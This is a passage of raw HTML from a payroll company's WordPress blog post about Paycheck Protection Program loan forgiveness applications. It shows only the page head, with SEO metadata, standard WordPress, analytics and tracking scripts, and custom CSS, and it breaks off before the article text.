

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/
body_size: 27516
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.commpayhr.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fear &amp; Loathing on your Paycheck Protection Program Forgiveness Application - Commonwealth Payroll &amp; HR</title>
	<meta name="description" content="Your company got its Paycheck Protection Program Loan and now it’s time to have it forgiven. The Small Business Administration has released the latest on the application and it’s daunting!" />
	<link rel="canonical" href="https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fear &amp; Loathing on your Paycheck Protection Program Forgiveness Application - Commonwealth Payroll &amp; HR" />
	<meta property="og:description" content="Your company got its Paycheck Protection Program Loan and now it’s time to have it forgiven. The Small Business Administration has released the latest on the application and it’s daunting!" />
	<meta property="og:url" content="https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/" />
	<meta property="og:site_name" content="Commonwealth Payroll &amp; HR" />
	<meta property="article:published_time" content="2020-08-24T22:04:35+00:00" />
	<meta property="article:modified_time" content="2020-12-11T15:25:39+00:00" />
	<meta property="og:image" content="https://www.commpayhr.com/wp-content/uploads/2020/08/Fear-and-Loathing-article_thumbnail-1.jpg" />
	<meta property="og:image:width" content="340" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Fisichelli" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maria Fisichelli" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/","url":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/","name":"Fear & Loathing on your Paycheck Protection Program Forgiveness Application - Commonwealth Payroll &amp; HR","isPartOf":{"@id":"https://www.commpayhr.com/#website"},"primaryImageOfPage":{"@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/#primaryimage"},"image":{"@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/#primaryimage"},"thumbnailUrl":"https://www.commpayhr.com/wp-content/uploads/2020/08/Fear-and-Loathing-article_thumbnail-1.jpg","datePublished":"2020-08-24T22:04:35+00:00","dateModified":"2020-12-11T15:25:39+00:00","author":{"@id":"https://www.commpayhr.com/#/schema/person/47f2a7d223f7f7a9abac1dccdbe797a8"},"description":"Your company got its Paycheck Protection Program Loan and now it’s time to have it forgiven. The Small Business Administration has released the latest on the application and it’s daunting!","breadcrumb":{"@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/#primaryimage","url":"https://www.commpayhr.com/wp-content/uploads/2020/08/Fear-and-Loathing-article_thumbnail-1.jpg","contentUrl":"https://www.commpayhr.com/wp-content/uploads/2020/08/Fear-and-Loathing-article_thumbnail-1.jpg","width":340,"height":227},{"@type":"BreadcrumbList","@id":"https://www.commpayhr.com/fear-loathing-on-your-paycheck-protection-program-forgiveness-application/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.commpayhr.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.commpayhr.com/blog/"},{"@type":"ListItem","position":3,"name":"Fear &#038; Loathing on your Paycheck Protection Program Forgiveness Application"}]},{"@type":"WebSite","@id":"https://www.commpayhr.com/#website","url":"https://www.commpayhr.com/","name":"Commonwealth Payroll &amp; HR","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.commpayhr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.commpayhr.com/#/schema/person/47f2a7d223f7f7a9abac1dccdbe797a8","name":"Maria Fisichelli","url":"https://www.commpayhr.com/author/mariaf/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Feed" href="https://www.commpayhr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Comments Feed" href="https://www.commpayhr.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.commpayhr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.commpayhr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.commpayhr.com/wp-content/uploads/2020/08/Company-Culture-200x135.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.commpayhr.com/wp-content/uploads/2020/09/hybrid-workplace-webinar_thumbnail-300x200-1-200x135.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='lity-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/css/lity.min.css?ver=0203224' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.commpayhr.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","pageSpeedTracking":"","click":[{"selector":"main-eb-dl","eventName":"downloaded","isRecommended":"","props":{"ebook":"clicked"},"id":8129}],"visibility":[],"pageTitle":"Fear & Loathing on your Paycheck Protection Program Forgiveness Application"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.commpayhr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.commpayhr.com/wp-json/wp/v2/posts/4895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.commpayhr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.commpayhr.com/?p=4895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Ffear-loathing-on-your-paycheck-protection-program-forgiveness-application%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Ffear-loathing-on-your-paycheck-protection-program-forgiveness-application%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T86T688');</script>
<!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css" id="wp-custom-css">
			.timeforce-wrap {
	max-width:1200px;
	margin:50px auto;
}

.two-col {
    display: grid;
    grid-template-columns: 50% 50%;
}
.isolved-button a {
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
}
.isolved-button a:hover {
					background: #e64b53; /* Old browsers */
					/* IE9 SVG, needs conditional override of 'filter' to 'none' */
					background: url([data-uri]);
					background: -moz-linear-gradient(top,  #e64b53 77%, #d4464c 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(77%,#e64b53), color-stop(100%,#d4464c)); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* IE10+ */
					background: linear-gradient(to bottom,  #e64b53 77%,#d4464c 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 ); /* IE6-8 */
					text-decoration: none;
				}
.isolved-button {
    text-align: center;
    padding: 30px;
}

#timeforce h3,
#timeforce p{
	font-family: "Open Sans", sans-serif !important;
}

#timeforce h3{
	font-weight: bold;
}

#timeforce .benefitContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 4%;
}

#timeforce .listContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .advantagesContainer,
#timeforce .additionalBulletsContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitIcon img{
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitText{
	text-align: center;
}

#timeforce img.dividerBar{
	width: 100%;
}

#timeforce .listBox{
	min-height: 560px;
	border: 1px solid #8a8a8a;
	background-color: #f6f6f6;
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}


#timeforce .listBox ul li::before {
    display:none;
	/*content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;*/
}

#timeforce .listBox ul{
	margin-left: 0px;
}


body.page-id-2799 .upperFooterWrapper,
body.page-id-2724 .upperFooterWrapper{
	display: none;
}

#timeforce .listBox .listBoxHeader{
	padding: 20px;
	font-size: 30px;
	background-color: #0064a1;
	text-transform: uppercase;
	text-align: center;
	color:#ffffff;
}

#timeforce .listBox .listBoxList ul {
    list-style-image: url('/wp-content/uploads/2018/11/red-check.png');
	margin: 0px;
	list-style-position: inside;
}

#timeforce .listBox .listBoxList ul li{
	font-weight: bold;
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 10px;
	margin: 0px;
	border-bottom: 1px solid #ebebeb;
}

#timeforce .advantagesContainer .advantage h4{
	text-decoration: underline;
	margin-bottom: 15px;
    margin-top: 15px;
}

#timeforce .timeforceButtonBlue a{
    background: #0064a1;
    text-align: center;
	/*width: 360px;*/
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
	font-weight: bold;
	
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .nextStep{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: #0064a1;
}

#timeforce .nextStep a{
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
	font-weight: bold;
    padding: 18px;
    text-transform: uppercase;
	
